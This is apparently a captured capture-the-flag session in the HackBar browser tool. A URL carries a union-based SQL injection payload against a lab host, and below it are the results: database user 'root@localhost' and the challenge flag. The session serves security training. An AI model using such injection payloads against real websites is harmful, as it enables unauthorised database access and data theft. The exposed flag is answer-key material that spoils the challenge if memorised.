 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://eci-2zecwo25ej0ijriplude.cloudeci1.ichunqiu.com/index.php?id=-2' union select 1,user(),group_concat(fllllag) from note.fl4g%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
notes
root@localhost
n1book{union_select_is_so_cool}